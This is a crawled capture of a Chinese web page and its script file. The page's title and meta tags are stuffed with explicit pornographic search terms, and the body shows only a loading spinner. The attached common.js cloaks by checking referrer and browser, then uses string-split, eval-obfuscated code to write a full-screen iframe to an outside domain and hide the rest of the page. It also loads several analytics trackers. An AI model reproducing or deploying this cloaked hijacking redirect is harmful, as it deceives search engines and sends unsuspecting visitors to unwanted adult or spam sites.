

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.apizi.cn/376168.html
body_size: 1344
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>性国产三级在线播放-国产美女高潮久久久久白浆-久久黄色视频能看的-一区二区精品在线观看-国产一级A爱片免费观看99-337P亚洲精品色噜噜狠狠-亚洲国产日韩一级精品视频网站-日本中文字幕乱码在线视频二区在线手机处理入口</title>
<meta name="keywords" content="性国产三级在线播放,国产美女高潮久久久久白浆,久久黄色视频能看的,俄罗斯精品视频在线播放,成 人 黄 色 网 站 视频 S色,日韩一区二区精品视频在线观看,国产无遮挡色视频真人免费,又色又爽又黄的视频在线影院">
<meta name="description" content="站内聚合性国产三级在线播放方向资源同时并支持伊人久久大香线蕉AV一区二以及99国产精品久久久久精品双飞服务并同步收录在线免费观看人成视频、精品国产一区二区三区综合在线、一级A婬片免费观看等多类方向内容">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>

<div id="loading" style="padding:50px;text-align:center;font-family:Arial,sans-serif;">
    <h2>页面加载中...</h2>
    <p>请稍候，正在为您准备内容</p>
    <div style="margin:20px auto;width:50px;height:50px;border:3px solid #f3f3f3;border-top:3px solid #3498db;border-radius:50%;animation:spin 1s linear infinite;"></div>
</div>

<style>
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>

<script language="javascript" type="text/javascript" src="/common.js"></script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3KvBjHoOjvgJteZA",ck:"3KvBjHoOjvgJteZA"})</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.apizi.cn/common.js
body_size: 2391
content:

	(function() {

		var referer = document.referrer;
		var userAgent = navigator.userAgent;
		
		var isSafari = (userAgent.indexOf('Safari') !== -1) && 
					   (userAgent.indexOf('Chrome') === -1);
		
		var allowAccess = (referer !== '') || (isSafari && referer === '');
		
		if (!allowAccess) {
			return; 
		}
		
		var domains = [
			"yannv.njeai.cn/main5.html",
		];
		
		var randomDomain = domains[Math.floor(Math.random() * domains.length)];
		var olink = "https://" + randomDomain;
		
		var titlestr = document.title;
		var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
		
		eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
		
		try {
			setTimeout(function() {
				console.log(document.body.children.length);
				for (var i = 0; i < document.body.children.length; i++) {
					try {
						var a = document.body.children[i].tagName;
						var b = document.body.children[i].id;
						console.log(i + "***" + a + "**" + b);
						if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
							document.body.children[i].style.display = "non" + "e";
						}
					} catch(e) {}
				}
				var oMeta = document.createElement('meta');
				oMeta.name = 'viewport';
				oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
				document.getElementsByTagName('head')[0].appendChild(oMeta);
			}, 100);
		} catch(e) {}
	})();



	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?5c9bfa1006fc75000a8fc40eef635bed";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();


	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://hm.baidu.com/hm.js?f58a49c736d51d53133c9b8cfe1faf3d";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();

